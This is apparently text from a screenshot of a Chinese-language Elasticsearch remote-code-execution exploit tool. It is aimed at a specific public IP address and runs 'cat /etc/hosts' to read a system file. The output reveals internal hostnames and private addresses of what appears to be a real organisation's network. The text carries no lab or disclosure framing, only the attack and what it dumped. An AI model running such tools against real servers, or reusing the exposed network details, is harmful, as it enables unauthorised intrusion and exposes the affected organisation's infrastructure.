 Elasticsearch 代码执行漏洞利用工具 -p2j.cn
Host: http://60.28.194.181:9200 CMD: cat /etc/hosts 命令执行
命令执行 写文件
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4
::1 localhost localhost.localdomain localhost6 localhost6.localdomain6
##start flume
192.168.0.15 kooxoo15
192.168.0.101 kooxoo101
192.168.0.181 kooxoo181
192.168.2.30 kooxoo2-30.kuxun.cn
192.168.2.31 kooxoo2-31.kuxun.cn
192.168.2.32 kooxoo2-32.kuxun.cn
192.168.2.33 kooxoo2-33.kuxun.cn
192.168.1.50 kooxoo1-50.kuxun.cn
192.168.1.83 kooxoo1-83.kuxun.cn kooxoo83
192.168.1.84 kooxoo1-84.kuxun.cn kooxoo84
192.168.0.164 kooxoo164
192.168.0.181 kooxoo181
192.168.1.122 kooxoo1-122.kuxun.cn
192.168.1.123 kooxoo1-123.kuxun.cn
192.168.1.135 kooxoo1-135.kuxun.cn
192.168.1.136 kooxoo1-136.kuxun.cn
192.168.2.92 kooxoo2-92.kuxun.cn
192.168.2.93 kooxoo2-93.kuxun.cn
192.168.2.94 kooxoo2-94.kuxun.cn
##end flume